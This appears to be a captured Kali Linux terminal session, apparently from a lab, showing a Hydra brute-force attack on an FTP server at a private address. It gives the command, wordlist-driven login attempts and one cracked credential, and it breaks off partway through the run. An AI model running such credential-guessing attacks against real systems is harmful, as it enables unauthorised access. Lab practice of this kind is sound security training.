 6:52
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L ftp_users_list.txt -P ftp_passwords_list.txt 192.168.50.10 -t4 -V ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 06:24:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 380 login tries (l:19/p:20), ~95 tries per task
[DATA] attacking ftp://192.168.50.10:21/
[ATTEMPT] target 192.168.50.10 - login "ftpuser" - pass "liloveyou" - 1 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "ftpuser" - pass "admin123" - 2 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "ftpuser" - pass "123456" - 3 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "ftpuser" - pass "qwerty" - 4 of 380 [child 3] (0/0)
[21][ftp] host: 192.168.50.10   login: ftpuser   password: liloveyou
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "liloveyou" - 21 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "admin123" - 22 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "123456" - 23 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "qwerty" - 24 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "letmein" - 25 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "welcome" - 26 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "trustno1" - 27 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "dislikeyou" - 28 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "abc123" - 29 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "dragon" - 30 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "susnshine" - 31 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "ninja123" - 32 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "hunter2" - 33 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "swordfish" - 34 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "ftpaccess" - 35 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "secureftp" - 36 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "p@ssword!" - 37 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "adminisbest" - 38 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "opensesame" - 39 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "notapassword" - 40 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "liloveyou" - 41 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "admin123" - 42 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "123456" - 43 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "qwerty" - 44 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "letmein" - 45 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "welcome" - 46 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "trustno1" - 47 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "dislikeyou" - 48 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "abc123" - 49 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "dragon" - 50 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "susnshine" - 51 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "ninja123" - 52 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "hunter2" - 53 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "swordfish" - 54 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "ftpaccess" - 55 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "secureftp" - 56 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "p@ssword!" - 57 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "adminisbest" - 58 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "opensesame" - 59 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "notapassword" - 60 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "manager" - pass "liloveyou" - 61 of 380 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "manager" - pass "admin123" - 62 of 380 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "manager" - pass "123456" - 63 of 380 [child 2] (0/0)
[ATTEMPT] target 192.168.50.10 - login "manager" - pass "qwerty" - 64 of 380 [child 3] (0/0)
[ATTEMPT] target 192.168.50.10 - login "manager" - pass "letmein" - 65 of 380 [child 0] (0/0)